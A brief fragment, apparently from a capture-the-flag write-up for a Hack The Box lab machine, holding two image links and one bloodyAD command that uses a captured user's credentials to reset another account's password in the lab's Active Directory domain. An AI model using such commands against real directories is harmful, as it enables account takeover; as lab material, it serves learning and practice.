 bloodyAD -u 'olivia' -p 'ichliebedich' -d administrator.htb -i 10.129.4.119 set password 'Michael' 'aashwin10!'